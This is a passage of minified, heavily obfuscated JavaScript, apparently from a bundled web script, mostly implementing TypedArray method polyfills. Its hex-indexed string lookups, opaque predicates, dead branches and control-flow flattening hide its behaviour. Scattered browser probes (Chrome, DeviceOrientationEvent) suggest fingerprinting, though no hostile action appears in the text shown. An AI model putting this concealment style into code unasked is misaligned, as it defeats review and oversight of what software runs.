_0xb5a7db=_0x29bfd2(0x20a9),_0x5e5aab=_0x119a3c(0x1188);_0x36b006[_0x458d1e(0x8a0)]=function(_0x4e0343){return _0xb5a7db(_0x5e5aab(_0x4e0343));};}});_0x46f400({'target':_0x111ff2[_0x31c580(0x17a)],'stat':!![],'forced':_0x1f4467},{'stringify':function _0x5ceeef(_0x356188,_0x312944,_0x32c522){var _0x2d7cb4=_0x31c580,_0x8a8a96=[_0x356188],_0xc56da5=0x1,_0x51acd0;while(_0x27a964[_0x2d7cb4(0x2ba)](arguments[_0x2d7cb4(0x668)],_0xc56da5))_0x8a8a96['push'](arguments[_0xc56da5++]);_0x51acd0=_0x312944;if(!_0x1e60b1(_0x312944)&&_0x27a964[_0x2d7cb4(0x713)](_0x356188,undefined)||_0x3a479d(_0x356188))return;if(!_0x1db5cb(_0x312944))_0x312944=function(_0x2b5bc7,_0x20d2d2){var _0x51abc0=_0x2d7cb4;if(typeof _0x51acd0==_0x51abc0(0x77b))_0x20d2d2=_0x51acd0['call'](this,_0x2b5bc7,_0x20d2d2);if(!_0x3a479d(_0x20d2d2))return _0x20d2d2;};return _0x8a8a96[0x1]=_0x312944,_0x3547d2['apply'](null,_0x8a8a96);}});}!_0x70db20[_0xaaf997][_0x2120a0]&&_0x5d61db(_0x70db20[_0xaaf997],_0x2120a0,_0x70db20[_0xaaf997][_0x31c580(0x96a)]),_0x25e6df(_0x70db20,_0x376c9f),_0x417209[_0x4455f7]=!![];}},0xbae:function(_0x7ec51,_0x2568f0,_0xf2c153){'use strict';var _0x556cbf=_0x4fa925;if(_0x556cbf(0x2e0)!==_0xedf32e[_0x556cbf(0x639)])throw _0x4b2c7b;else{var _0x461a72=_0xf2c153(0x104),_0x397176=_0xedf32e[_0x556cbf(0x578)](_0xf2c153,0x418),_0x5e32c7=_0x461a72[_0x556cbf(0x6e7)],_0x42aac2=_0x461a72['exportTypedArrayMethod'];_0xedf32e['IAvWS'](_0x42aac2,_0x556cbf(0x6e0),function _0x5de621(_0x35a0f8,_0x5215c2){var _0x2b7d32=_0x556cbf;return _0x397176[_0x2b7d32(0x443)](_0xedf32e['Eangv'](_0x5e32c7,this),_0x35a0f8,_0x5215c2,arguments['length']>0x2?arguments[0x2]:undefined);});}},0x22df:function(_0x4b246f,_0x48b6c0,_0xa68e03){'use strict';var _0x90d757=_0x4fa925,_0x50a0d2={'BifDr':function(_0x235622,_0x1ea034){return _0x235622>_0x1ea034;}};if('rUsYN'!==_0x90d757(0x8b7)){var _0x3e73d5=_0xa68e03(0x104),_0x74225d=_0xa68e03(0x82c)['every'],_0x49e879=_0x3e73d5['aTypedArray'],_0x1752af=_0x3e73d5[_0x90d757(0x79d)];_0x1752af(_0x90d757(0x969),function _0x4e0861(_0x1278cc){var _0x4551d7=_0x90d757;return _0x74225d(_0x49e879(this),_0x1278cc,_0x50a0d2[_0x4551d7(0x91d)](arguments[_0x4551d7(0x668)],0x1)?arguments[0x1]:undefined);});}else _0x14a6b3=function(){_0xcd59c5['call'](_0x5e4cad,_0x5decef);};},0xc21:function(_0x49bd46,_0x27e4f1,_0x6f29f2){'use strict';var _0x438ab3=_0x4fa925;var _0x2d217a=_0x6f29f2(0x104),_0x4e8efe=_0x6f29f2(0x505),_0x196f01=_0x2d217a['aTypedArray'],_0x3f5f03=_0x2d217a[_0x438ab3(0x79d)];_0x3f5f03('fill',function _0x46cca9(_0x47d684){var _0x5386db=_0x438ab3;return _0x4e8efe[_0x5386db(0x702)](_0x196f01(this),arguments);});},0x13ab:function(_0x327985,_0x25dd2b,_0x346616){'use strict';var _0x2a6ec1=_0x4fa925,_0x361cbd={'pXauc':function(_0x135e02,_0x502421){return _0x135e02===_0x502421;},'nQaoK':_0x2a6ec1(0x37b),'ITCgr':function(_0x3f31fc,_0x2ae5b9){var _0x5299f6=_0x2a6ec1;return _0x111ff2[_0x5299f6(0x492)](_0x3f31fc,_0x2ae5b9);}};var _0x2ca4b3=_0x346616(0x104),_0x5c6614=_0x346616(0x82c)['filter'],_0x488b83=_0x346616(0x1a33),_0x53d516=_0x2ca4b3['aTypedArray'],_0x356311=_0x2ca4b3[_0x2a6ec1(0x1e7)],_0x4cbe43=_0x2ca4b3[_0x2a6ec1(0x79d)];_0x111ff2['QuBbO'](_0x4cbe43,_0x111ff2[_0x2a6ec1(0x53a)],function _0x41224e(_0x1aee38){var _0xcef67c=_0x2a6ec1;if(_0x361cbd[_0xcef67c(0x106)](_0xcef67c(0x37b),_0x361cbd['nQaoK'])){var _0x52c45e=_0xcef67c(0x3fe)[_0xcef67c(0x4c5)]('|'),_0x7ff180=0x0;while(!![]){switch(_0x52c45e[_0x7ff180++]){case'0':return _0x190a89;case'1':var _0x100dba=0x0;continue;case'2':while(_0x215f89>_0x100dba)_0x190a89[_0x100dba]=_0xf99452[_0x100dba++];continue;case'3':var _0x190a89=new(_0x356311(_0x40fb30))(_0x215f89);continue;case'4':var _0x40fb30=_0x488b83(this,this[_0xcef67c(0x3ac)]);continue;case'5':var _0x215f89=_0xf99452[_0xcef67c(0x668)];continue;case'6':var _0xf99452=_0x5c6614(_0x53d516(this),_0x1aee38,_0x361cbd['ITCgr'](arguments[_0xcef67c(0x668)],0x1)?arguments[0x1]:undefined);continue;}break;}}else return _0x4b4146()[_0xcef67c(0x266)]('x');});},0x1c06:function(_0x5b4f7d,_0x1c0c19,_0x193dca){'use strict';var _0x536ec3=_0x4fa925,_0x5b3862={'kWarV':function(_0x39960d,_0x4120c4){return _0x39960d<<_0x4120c4;},'qferd':function(_0x206533,_0x26b4a3){return _0xedf32e['Eangv'](_0x206533,_0x26b4a3);}};var _0x53d826=_0x193dca(0x104),_0x4018b2=_0x193dca(0x82c)[_0x536ec3(0x2ea)],_0x1887a2=_0x53d826['aTypedArray'],_0x442c4d=_0x53d826[_0x536ec3(0x79d)];_0x442c4d(_0x536ec3(0x2ea),function _0x271823(_0x338d87){var _0x49046d=_0x536ec3;if(_0x49046d(0x16e)!=='pdCRW')return _0x4018b2(_0x1887a2(this),_0x338d87,arguments[_0x49046d(0x668)]>0x1?arguments[0x1]:undefined);else{var _0x559533=this[_0x49046d(0x97d)],_0x5e2117=_0x559533[_0x49046d(0x668)],_0x2798d6=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],_0x31e112,_0x1c33a6;for(_0x31e112=0x0;_0x31e112<_0x5e2117;_0x31e112+=0x1){_0x2798d6[_0x31e112>>0x2]|=_0x5b3862[_0x49046d(0x212)](_0x559533[_0x31e112],_0x31e112%0x4<<0x3);}return this[_0x49046d(0x869)](_0x2798d6,_0x5e2117),_0x1c33a6=_0x5b3862[_0x49046d(0x197)](_0x28d91f,this[_0x49046d(0x7e4)]),_0x24d1e8&&(_0x1c33a6=_0x37b973(_0x1c33a6)),this[_0x49046d(0x739)](),_0x1c33a6;}});},0x10f9:function(_0x284c09,_0x34e60b,_0x438f4b){'use strict';var _0x5e6495=_0x4fa925,_0x45f3f0=_0x5e6495(0x3d4)[_0x5e6495(0x4c5)]('|'),_0x38a1a4=0x0;while(!![]){switch(_0x45f3f0[_0x38a1a4++]){case'0':var _0x167978=_0x438f4b(0x82c)['find'];continue;case'1':var _0x2cd93b=_0x207d25[_0x5e6495(0x79d)];continue;case'2':var _0x207d25=_0x438f4b(0x104);continue;case'3':_0xedf32e['IAvWS'](_0x2cd93b,_0xedf32e['MLZkr'],function _0x184df2(_0x813ae3){return _0x167978(_0x133e65(this),_0x813ae3,arguments['length']>0x1?arguments[0x1]:undefined);});continue;case'4':continue;case'5':var _0x133e65=_0x207d25[_0x5e6495(0x6e7)];continue;}break;}},0xb1e:function(_0x2d68d5,_0x51edab,_0xb5a981){'use strict';var _0x3eac69=_0x4fa925,_0x4ca379=_0x3eac69(0x125)[_0x3eac69(0x4c5)]('|'),_0x1950a9=0x0;while(!![]){switch(_0x4ca379[_0x1950a9++]){case'0':var _0x23af7a=_0xedf32e['MHclh'](_0xb5a981,0x104);continue;case'1':var _0xe24b49=_0xb5a981(0x82c)[_0x3eac69(0x404)];continue;case'2':_0x525e2b(_0x3eac69(0x404),function _0x300821(_0x5acfdb){var _0x1b5b52=_0x3eac69;_0xe24b49(_0x290a04(this),_0x5acfdb,arguments[_0x1b5b52(0x668)]>0x1?arguments[0x1]:undefined);});continue;case'3':continue;case'4':var _0x525e2b=_0x23af7a[_0x3eac69(0x79d)];continue;case'5':var _0x290a04=_0x23af7a['aTypedArray'];continue;}break;}},0x1fd1:function(_0x385633,_0x437b71,_0x1da5cd){'use strict';var _0x3cf34e=_0x4fa925;var _0x15af06=_0x1da5cd(0xef8),_0x352697=_0x1da5cd(0x104)[_0x3cf34e(0x445)],_0x552729=_0xedf32e[_0x3cf34e(0x1c8)](_0x1da5cd,0x1c99);_0xedf32e[_0x3cf34e(0x6cb)](_0x352697,_0x3cf34e(0x575),_0x552729,_0x15af06);},0x127b:function(_0x4a09ba,_0x610847,_0x4e4d76){'use strict';var _0x5ec75b=_0x4fa925,_0x286912=_0x111ff2[_0x5ec75b(0x6b6)][_0x5ec75b(0x4c5)]('|'),_0x40b8b9=0x0;while(!![]){switch(_0x286912[_0x40b8b9++]){case'0':var _0xb04d83=_0x2f12d7[_0x5ec75b(0x6e7)];continue;case'1':var _0xfdc07=_0x4e4d76(0x526)[_0x5ec75b(0x162)];continue;case'2':var _0x2f12d7=_0x111ff2[_0x5ec75b(0x62d)](_0x4e4d76,0x104);continue;case'3':var _0x160334=_0x2f12d7[_0x5ec75b(0x79d)];continue;case'4':continue;case'5':_0x160334(_0x5ec75b(0x162),function _0x42ac72(_0x3eeb78){var _0x2bd449=_0x5ec75b;return _0xfdc07(_0xedf32e[_0x2bd449(0x1c8)](_0xb04d83,this),_0x3eeb78,arguments[_0x2bd449(0x668)]>0x1?arguments[0x1]:undefined);});continue;}break;}},0x1c29:function(_0x44a04d,_0x22e758,_0x4b5c95){'use strict';var _0x589ca1=_0x4fa925;if(_0x589ca1(0x524)===_0x589ca1(0x4da)){var _0x3ebe06=/./;return _0x3ebe06['exec']=function(){var _0x591b8b=[];return _0x591b8b['groups']={'a':'7'},_0x591b8b;},''[_0x589ca1(0x5d9)](_0x3ebe06,_0x589ca1(0x2f0))!=='7';}else{var _0x4ddd4f=_0x4b5c95(0x104),_0x151c1e=_0x4b5c95(0x526)[_0x589ca1(0x714)],_0x2106ce=_0x4ddd4f[_0x589ca1(0x6e7)],_0x53a4f4=_0x4ddd4f[_0x589ca1(0x79d)];_0x53a4f4(_0x589ca1(0x714),function _0x1a3adb(_0x3b035d){var _0x4eea1f=_0x589ca1;return _0x4eea1f(0x932)!==_0x4eea1f(0x905)?_0x151c1e(_0x2106ce(this),_0x3b035d,arguments[_0x4eea1f(0x668)]>0x1?arguments[0x1]:undefined):!!(_0x4839cd['chrome']&&_0xb511e9[_0x4eea1f(0x28e)][_0x4eea1f(0x216)]);});}},0x18af:function(_0x2f3be4,_0x44cd98,_0x3ad838){'use strict';var _0x19e63c=_0x4fa925,_0x59a7f2={'pBZVI':function(_0x1ef50c,_0x4e38c1){return _0x1ef50c(_0x4e38c1);}};var _0x267b40=_0x3ad838(0x1eae),_0x59387a=_0x3ad838(0x104),_0x142727=_0x3ad838(0x1b50),_0x216cdc=_0x3ad838(0x13f8),_0x506f7c=_0x111ff2[_0x19e63c(0x305)](_0x216cdc,_0x19e63c(0x30b)),_0x47e81e=_0x267b40[_0x19e63c(0x49f)],_0x3d4c63=_0x142727[_0x19e63c(0x741)],_0x1f69dc=_0x142727[_0x19e63c(0x9ad)],_0x588a45=_0x142727[_0x19e63c(0x34f)],_0x10f814=_0x59387a[_0x19e63c(0x6e7)],_0x20f405=_0x59387a[_0x19e63c(0x79d)],_0x4315b0=_0x47e81e&&_0x47e81e[_0x19e63c(0x602)][_0x506f7c],_0x5488b0=!!_0x4315b0&&(_0x4315b0[_0x19e63c(0x511)]==_0x19e63c(0x741)||_0x4315b0[_0x19e63c(0x511)]==undefined),_0x1a9cda=function _0x24a5d8(){var _0x5a0a25=_0x19e63c;return _0x5a0a25(0x423)===_0xedf32e[_0x5a0a25(0x290)]?_0x3d4c63[_0x5a0a25(0x443)](_0x10f814(this)):_0x130cd6+(_0x425eff?_0x5bf956(_0x59385a,_0x25820d)['length']:0x1);};_0x20f405(_0x19e63c(0x34f),function _0x4fef2d(){var _0x1ea78d=_0x19e63c;return _0x588a45[_0x1ea78d(0x443)](_0x10f814(this));}),_0x20f405(_0x19e63c(0x9ad),function _0x3ff99f(){var _0x186dd0=_0x19e63c;return _0x1f69dc['call'](_0x59a7f2[_0x186dd0(0x8ee)](_0x10f814,this));}),_0x20f405(_0x19e63c(0x741),_0x1a9cda,!_0x5488b0),_0x111ff2[_0x19e63c(0x372)](_0x20f405,_0x506f7c,_0x1a9cda,!_0x5488b0);},0x22a3:function(_0x9094,_0x55e99f,_0x4c8050){'use strict';var _0x36ee47=_0x4fa925,_0x398c1a={'oBYxt':function(_0x252d9f,_0x1671b3,_0x163109){var _0x3c61c1=_0x41a6;return _0xedf32e[_0x3c61c1(0x852)](_0x252d9f,_0x1671b3,_0x163109);}};var _0x16d9d3=_0xedf32e[_0x36ee47(0x7fb)](_0x4c8050,0x104),_0x54dc17=_0x16d9d3[_0x36ee47(0x6e7)],_0xa43bd6=_0x16d9d3[_0x36ee47(0x79d)],_0x322b31=[]['join'];_0xa43bd6(_0x36ee47(0x266),function _0x6b02a0(_0x248180){var _0x364ce9=_0x36ee47;return'PasFR'===_0xedf32e[_0x364ce9(0x637)]?_0xc03eae===_0x28fcf4?_0x521cd7(_0x20caac):_0x398c1a[_0x364ce9(0x9de)](_0x587dc1,_0x4f1e26(_0x455c80),_0x3cc36b):_0x322b31['apply'](_0x54dc17(this),arguments);});},0x1e6d:function(_0x4ec13c,_0x453169,_0x826a7f){'use strict';var _0x1795d1=_0x4fa925;var _0x11a5c2=_0x826a7f(0x104),_0x5ab677=_0x826a7f(0x19b7),_0x259a38=_0x11a5c2[_0x1795d1(0x6e7)],_0x35ef44=_0x11a5c2[_0x1795d1(0x79d)];_0xedf32e[_0x1795d1(0x852)](_0x35ef44,_0xedf32e[_0x1795d1(0x61e)],function _0x51fd23(_0x395fbc){var _0x1111ae=_0x1795d1,_0x81ac4c={'jCpNC':function(_0x5a1c30,_0x3be4d6){return _0x5a1c30!=_0x3be4d6;},'vHjUU':_0xedf32e['Zfabo']};if(_0xedf32e['SBldw'](_0x1111ae(0x165),_0x1111ae(0x165))){if(_0x81ac4c[_0x1111ae(0x60d)](_0x3b01ce,_0x1c3b5b))return _0x4007b4[_0xee5696]||_0x576b3f[_0x81ac4c[_0x1111ae(0x3c9)]]||_0x182b06[_0x3cc241(_0x42f87b)];}else return _0x5ab677[_0x1111ae(0x702)](_0xedf32e[_0x1111ae(0x427)](_0x259a38,this),arguments);});},0xe9b:function(_0x1bd035,_0x1fb4ec,_0x59fce0){'use strict';var _0x43c4a4=_0x4fa925,_0x42d7dc=_0x43c4a4(0x5dd)[_0x43c4a4(0x4c5)]('|'),_0x252d0b=0x0;while(!![]){switch(_0x42d7dc[_0x252d0b++]){case'0':_0x111ff2['XlcVo'](_0x535b52,_0x43c4a4(0x1d1),function _0x16bceb(_0x3660da){var _0x2441b1=_0x43c4a4;return _0x147552(_0x5dead3(this),_0x3660da,_0xedf32e['UFXqL'](arguments[_0x2441b1(0x668)],0x1)?arguments[0x1]:undefined,function(_0x2fec67,_0x131ff6){var _0x1e0cfa=_0x2441b1;return new(_0x296227(_0x5e1229(_0x2fec67,_0x2fec67[_0x1e0cfa(0x3ac)])))(_0x131ff6);});});continue;case'1':var _0x5dead3=_0x5c76b2['aTypedArray'];continue;case'2':var _0x5e1229=_0x59fce0(0x1a33);continue;case'3':var _0x296227=_0x5c76b2['aTypedArrayConstructor'];continue;case'4':var _0x535b52=_0x5c76b2['exportTypedArrayMethod'];continue;case'5':var _0x5c76b2=_0x111ff2['AZQwf'](_0x59fce0,0x104);continue;case'6':continue;case'7':var _0x147552=_0x59fce0(0x82c)[_0x43c4a4(0x1d1)];continue;}break;}},0x1183:function(_0x9acc9f,_0x262de6,_0xd7420d){'use strict';var _0xf8c88c=_0x4fa925;var _0x3c32eb=_0xedf32e['vpTDL'](_0xd7420d,0x104),_0x25a8bb=_0xd7420d(0xe57)[_0xf8c88c(0x9c9)],_0x1713fc=_0x3c32eb[_0xf8c88c(0x6e7)],_0x103df7=_0x3c32eb[_0xf8c88c(0x79d)];_0x103df7(_0xf8c88c(0x9d5),function _0x266978(_0x2ba7ba){var _0x277316=_0xf8c88c;return _0x25a8bb(_0xedf32e[_0x277316(0x5cd)](_0x1713fc,this),_0x2ba7ba,arguments[_0x277316(0x668)],arguments[_0x277316(0x668)]>0x1?arguments[0x1]:undefined);});},0x2498:function(_0x4d8f78,_0x2f421c,_0xa43d21){'use strict';var _0x57cc18=_0x4fa925;if(_0x57cc18(0x3b9)!==_0xedf32e[_0x57cc18(0x45f)]){var _0x575212=_0xa43d21(0x104),_0x32363c=_0xa43d21(0xe57)[_0x57cc18(0x806)],_0x538eb8=_0x575212[_0x57cc18(0x6e7)],_0x4e71eb=_0x575212[_0x57cc18(0x79d)];_0xedf32e[_0x57cc18(0x852)](_0x4e71eb,_0x57cc18(0x1f4),function _0x275379(_0x16cb95){return _0x32363c(_0x538eb8(this),_0x16cb95,arguments['length'],arguments['length']>0x1?arguments[0x1]:undefined);});}else _0x2c2678(_0x3d0584,_0x3486fb,_0x240f30);},0x808:function(_0x4cec42,_0x4eaa8a,_0x16e656){'use strict';var _0x2b77d6=_0x4fa925;var _0x6109f1=_0x16e656(0x104),_0x2606ca=_0x6109f1['aTypedArray'],_0x1ac1bc=_0x6109f1['exportTypedArrayMethod'],_0x457ef1=Math[_0x2b77d6(0x478)];_0x1ac1bc(_0x2b77d6(0x11e),function _0x2ad4b6(){var _0x23f363=_0x2b77d6,_0x107c98=this,_0x43ada0=_0x2606ca(_0x107c98)[_0x23f363(0x668)],_0x3bdaf2=_0x457ef1(_0x43ada0/0x2),_0x191a89=0x0,_0x245f47;while(_0x191a89<_0x3bdaf2){_0x245f47=_0x107c98[_0x191a89],_0x107c98[_0x191a89++]=_0x107c98[--_0x43ada0],_0x107c98[_0x43ada0]=_0x245f47;}return _0x107c98;});},0xd86:function(_0x304258,_0x42041f,_0x4bf2c3){'use strict';var _0x1e460e=_0x4fa925,_0x262810={'fUqpC':function(_0x503317,_0x815915){return _0xedf32e['vpTDL'](_0x503317,_0x815915);},'LfFsn':function(_0x5d29ea,_0x5c6a8a,_0x1db44f){return _0x5d29ea(_0x5c6a8a,_0x1db44f);}};var _0x1b75d4=_0xedf32e[_0x1e460e(0x646)](_0x4bf2c3,0x104),_0x3888ad=_0x4bf2c3(0x1d2a),_0x430c82=_0x4bf2c3(0x11ee),_0x389c09=_0x4bf2c3(0x1ee4),_0x318b7a=_0xedf32e[_0x1e460e(0x646)](_0x4bf2c3,0x1c7d),_0x4a8925=_0x1b75d4['aTypedArray'],_0x30a5c6=_0x1b75d4['exportTypedArrayMethod'],_0x333aa4=_0x318b7a(function(){var _0x16ffbb=_0x1e460e;if(_0x16ffbb(0x7f4)===_0xedf32e[_0x16ffbb(0x8da)])new Int8Array(0x1)[_0x16ffbb(0x947)]({});else return _0x473bcb[_0x10f4d0][_0x16ffbb(0x8a0)];});_0x30a5c6(_0x1e460e(0x947),function _0x4615cc(_0x4c8188){var _0x30fbb5=_0x1e460e;if(_0x30fbb5(0x918)===_0x30fbb5(0x174)){var _0x16ecaa=_0x174ed1[_0x30fbb5(0x3b6)],_0x535cd5=_0x4817d1[_0x30fbb5(0x7c1)],_0x44ac92=_0x1fc35a(_0xcfd6ad),_0x1c2ca7;if(_0x44ac92){_0x1c2ca7=_0x262810[_0x30fbb5(0x4c4)](_0x3f3b16,function(){var _0xef2a54=_0x30fbb5;if(_0x1d0e83)_0x42e213[_0xef2a54(0x965)](_0xef2a54(0x92f),_0x535cd5,_0x16ecaa);else _0x2c4007(_0x515d44,_0x16ecaa,_0x535cd5);}),_0x2b0e44['rejection']=_0x46af6d||_0x262810[_0x30fbb5(0x4c4)](_0x584e3b,_0x3e5ffb)?_0x6796a8:_0x111647;if(_0x1c2ca7['error'])throw _0x1c2ca7[_0x30fbb5(0x7c1)];}}else{_0x4a8925(this);var _0x5e36fe=_0x262810[_0x30fbb5(0x1c0)](_0x430c82,arguments[_0x30fbb5(0x668)]>0x1?arguments[0x1]:undefined,0x1),_0x54fc67=this['length'],_0xc89730=_0x389c09(_0x4c8188),_0x4d3981=_0x3888ad(_0xc89730['length']),_0x473096=0x0;if(_0x4d3981+_0x5e36fe>_0x54fc67)throw RangeError(_0x30fbb5(0x6c1));while(_0x473096<_0x4d3981)this[_0x5e36fe+_0x473096]=_0xc89730[_0x473096++];}},_0x333aa4);},0x2a6:function(_0x33bb71,_0x913c9a,_0x147aaa){'use strict';var _0x283686=_0x4fa925,_0xbd4cf4={'dwhyN':function(_0x489470){return _0x489470();},'IwGHn':function(_0x59597c,_0x4374ea,_0x2ec1de){return _0x59597c(_0x4374ea,_0x2ec1de);}};var _0x100ff9=_0x147aaa(0x104),_0x13b0a2=_0x111ff2[_0x283686(0x4f4)](_0x147aaa,0x1a33),_0x475d28=_0x147aaa(0x1c7d),_0x36c123=_0x100ff9['aTypedArray'],_0x8f7210=_0x100ff9[_0x283686(0x1e7)],_0x14068f=_0x100ff9[_0x283686(0x79d)],_0x23d232=[]['slice'],_0x29ba4b=_0x475d28(function(){var _0x492ab0=_0x283686;new Int8Array(0x1)[_0x492ab0(0x166)]();});_0x14068f(_0x111ff2[_0x283686(0x726)],function _0xd184a8(_0x345bb1,_0x42af40){var _0x206614=_0x283686;if(_0xedf32e['wcMCm'](_0xedf32e[_0x206614(0x3f6)],_0xedf32e[_0x206614(0x3f6)])){var _0x466c03;if(_0x1a6c8e!==null)_0x264e70[_0x2921e2]=_0x4a265a(_0x15c446),_0x466c03=new _0x35871b(),_0x80c28c[_0x20cd51]=null,_0x466c03[_0x4693c5]=_0x3f8ee7;else _0x466c03=_0xbd4cf4['dwhyN'](_0x4b3d26);return _0x16d50a===_0x587d56?_0x466c03:_0xbd4cf4['IwGHn'](_0x47a683,_0x466c03,_0x586bf6);}else{var _0x193ce6=_0x23d232[_0x206614(0x443)](_0x36c123(this),_0x345bb1,_0x42af40),_0x3717e1=_0x13b0a2(this,this['constructor']),_0x487ca7=0x0,_0x5bacb0=_0x193ce6[_0x206614(0x668)],_0x3f9548=new(_0x8f7210(_0x3717e1))(_0x5bacb0);while(_0x5bacb0>_0x487ca7)_0x3f9548[_0x487ca7]=_0x193ce6[_0x487ca7++];return _0x3f9548;}},_0x29ba4b);},0x1d26:function(_0x37f7a2,_0x53695f,_0x275322){'use strict';var _0xa20a44=_0x4fa925;var _0x4e9b65=_0x275322(0x104),_0x23ab9e=_0x275322(0x82c)[_0xa20a44(0x520)],_0x57262f=_0x4e9b65[_0xa20a44(0x6e7)],_0x3455a1=_0x4e9b65[_0xa20a44(0x79d)];_0x3455a1(_0xa20a44(0x520),function _0xac543a(_0x305744){var _0x4c9b8e=_0xa20a44;return _0x23ab9e(_0x57262f(this),_0x305744,_0xedf32e['rFuAh'](arguments[_0x4c9b8e(0x668)],0x1)?arguments[0x1]:undefined);});},0xef0:function(_0xb70a49,_0x48dd6b,_0x2b78cb){'use strict';var _0x1be179=_0x4fa925,_0x261c0f={'yRVtR':_0x1be179(0x614)};var _0x52217e=_0x2b78cb(0x104),_0x27cf28=_0x52217e[_0x1be179(0x6e7)],_0x32502f=_0x52217e[_0x1be179(0x79d)],_0x296aa1=[][_0x1be179(0x331)];_0x32502f(_0xedf32e[_0x1be179(0x312)],function _0x22c1b1(_0x308c8){var _0x5e5171=_0x1be179;return _0x5e5171(0x614)!==_0x261c0f[_0x5e5171(0x36e)]?!!_0x5a0be1['DeviceOrientationEvent']:_0x296aa1[_0x5e5171(0x443)](_0x27cf28(this),_0x308c8);});},0x139d:function(_0x342784,_0xb8e2f1,_0x15609c){'use strict';var _0x2d122c=_0x4fa925;var _0x3e566f=_0x15609c(0x104),_0x1ba821=_0xedf32e[_0x2d122c(0x1da)](_0x15609c,0x1d2a),_0x5548d0=_0x15609c(0x578),_0x13bffc=_0x15609c(0x1a33),_0x4f219b=_0x3e566f[_0x2d122c(0x6e7)],_0x6d23ef=_0x3e566f[_0x2d122c(0x79d)];_0x6d23ef(_0x2d122c(0xdb),function _0x25bf5b(_0x13e27c,_0x10faf2){var _0x431321=_0x2d122c,_0x3a2e72=_0xedf32e[_0x431321(0x646)](_0x4f219b,this),_0x3a74cc=_0x3a2e72[_0x431321(0x668)],_0xdcda01=_0x5548d0(_0x13e27c,_0x3a74cc);return new(_0x13bffc(_0x3a2e72,_0x3a2e72[_0x431321(0x3ac)]))(_0x3a2e72[_0x431321(0x959)],_0x3a2e72[_0x431321(0xb0)]+_0xedf32e[_0x431321(0x82d)](_0xdcda01,_0x3a2e72[_0x431321(0x796)]),_0x1ba821((_0xedf32e['IrFle'](_0x10faf2,undefined)?_0x3a74cc:_0x5548d0(_0x10faf2,_0x3a74cc))-_0xdcda01));});},0xb9e:function(_0x2fdc8c,_0x46e71d,_0x45fda9){'use strict';var _0x4284fc=_0x4fa925,_0x256cba={'SFQwj':'MRuJV','drNMk':function(_0x52771f,_0x14f467){return _0x52771f(_0x14f467);}};var _0x212b54=_0xedf32e[_0x4284fc(0x1da)](_0x45fda9,0x1eae),_0x5975b2=_0x45fda9(0x104),_0x3490ee=_0xedf32e[_0x4284fc(0x352)](_0x45fda9,0x1c7d),_0xc7fc8e=_0x212b54['Int8Array'],_0x4643e1=_0x5975b2[_0x4284fc(0x6e7)],_0x2bab7e=_0x5975b2[_0x4284fc(0x79d)],_0x28253e=[]['toLocaleString'],_0x429877=[]['slice'],_0x48549b=!!_0xc7fc8e&&_0xedf32e[_0x4284fc(0x508)](_0x3490ee,function(){var _0x1eae9e=_0x4284fc;_0x28253e[_0x1eae9e(0x443)](new _0xc7fc8e(0x1));}),_0x377c02=_0xedf32e[_0x4284fc(0x508)](_0x3490ee,function(){var _0xf30b11=_0x4284fc;return[0x1,0x2][_0xf30b11(0x57e)]()!=new _0xc7fc8e([0x1,0x2])[_0xf30b11(0x57e)]();})||!_0x3490ee(function(){var _0x4fa67b=_0x4284fc;_0xc7fc8e[_0x4fa67b(0x602)][_0x4fa67b(0x57e)]['call']([0x1,0x2]);});_0x2bab7e(_0x4284fc(0x57e),function _0x23b460(){var _0x2cc8a1=_0x4284fc;return _0x256cba['SFQwj']!==_0x2cc8a1(0x2fd)?(_0x332c61[_0x2cc8a1(0x7d3)]=_0x557fac,{'value':_0x4e6e54,'done':!![]}):_0x28253e['apply'](_0x48549b?_0x429877['call'](_0x4643e1(this)):_0x256cba[_0x2cc8a1(0x1ff)](_0x4643e1,this),arguments);},_0x377c02);},0x1398:function(_0x74f419,_0x1cf223,_0x9e2d9e){'use strict';var _0x169277=_0x4fa925;var _0x446617=_0x9e2d9e(0x104)[_0x169277(0x79d)],_0x1fc2eb=_0xedf32e['kjFbo'](_0x9e2d9e,0x1c7d),_0x4e274d=_0xedf32e[_0x169277(0x508)](_0x9e2d9e,0x1eae),_0x2a5b3d=_0x4e274d[_0x169277(0x49f)],_0x21c441=_0x2a5b3d&&_0x2a5b3d[_0x169277(0x602)]||{},_0x46ceed=[][_0x169277(0x8f8)],_0x37a17f=[][_0x169277(0x266)];if(_0x1fc2eb(function(){var _0xfc0371=_0x169277;_0x46ceed[_0xfc0371(0x443)]({});})){if(_0x169277(0x39c)===_0x169277(0x117))return(0x0,_0x1f4c71[_0x169277(0x35e)])(_0x2285df()['data']);else _0x46ceed=function _0x5c8cf1(){var _0x1e5944=_0x169277;return _0x37a17f[_0x1e5944(0x443)](this);};}var _0x5aaca9=_0x21c441[_0x169277(0x8f8)]!=_0x46ceed;_0x446617(_0x169277(0x8f8),_0x46ceed,_0x5aaca9);},0x9a8:function(_0x5b09f0,_0x554385,_0x108ba1){var _0x582f84=_0x4fa925;if(_0x582f84(0x317)!==_0xedf32e['JocJa']){var _0x1fac01=_0x108ba1(0x2673);_0xedf32e[_0x582f84(0x852)](_0x1fac01,_0x582f84(0x8d0),function(_0x5753bf){var _0x578e19=_0x582f84,_0x3ddb18={'onxyO':function(_0x48af01,_0x127ffb,_0x41dedd,_0x35fbc2,_0x3368dc){return _0x48af01(_0x127ffb,_0x41dedd,_0x35fbc2,_0x3368dc);},'QGMMZ':_0xedf32e[_0x578e19(0x1f9)],'zRPhK':function(_0x3dde36,_0x41a00d){return _0x3dde36===_0x41a00d;}};return _0xedf32e[_0x578e19(0x4b8)](_0x578e19(0x967),_0xedf32e[_0x578e19(0x5c2)])?function _0x1f96d2(_0x56c493,_0x5d30a3,_0x2db921){var _0x2eaa29=_0x578e19;return _0x3ddb18[_0x2eaa29(0x26e)](_0x5753bf,this,_0x56c493,_0x5d30a3,_0x2db921);}:_0x4f6148&&typeof _0x329bc2===_0x3ddb18[_0x578e19(0x82a)]&&_0x3ddb18[_0x578e19(0x15c)](_0x2c76db[_0x578e19(0x3ac)],_0x543faf)&&_0x5597ca!==_0x1f3e31[_0x578e19(0x602)]?_0x578e19(0x817):typeof _0x30e59f;});}else _0x16e516=_0x1da20a[_0x582f84(0x225)](_0x4b722b[_0x582f84(0x602)],'__proto__')[_0x582f84(0x947)],_0x1f8d45[_0x582f84(0x443)](_0x437429,[]),_0x3242ac=_0xedf32e[_0x582f84(0x24d)](_0x13c2a6,_0x3bd5ab);},0x128b:function(_0x1ac242,_0x1966f0,_0x684c74){var 